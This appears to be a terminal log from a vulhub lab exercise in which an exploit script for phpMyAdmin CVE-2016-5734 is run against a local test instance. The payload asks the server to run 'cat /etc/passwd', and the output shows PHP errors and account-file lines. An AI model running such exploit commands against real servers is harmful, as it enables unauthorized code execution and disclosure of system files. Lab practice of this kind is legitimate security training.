 ┌──(kali㉿kali)-[~/vulhub/phpmyadmin/CVE-2016-5734]
└─$ python ~/40185.py -u root -p root -c "system(`cat /etc/passwd`)" http://127.0.0.1:8080
/home/kali/40185.py:60: SyntaxWarning: "is" with a literal. Did you mean "=="?
  if resp.status_code is 200:
result: />
<b>Parse error</b>:  syntax error, unexpected ':' in <b>/var/www/html/libraries/TableSearch.class.php(1413)
de</b> on line <b>1</b><br />
<br />
<b>Fatal error</b>:  preg_replace() [&lt;a href='function.preg-replace'&gt;function.preg-replace&lt;/a&gt;]
luating code:
system(root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin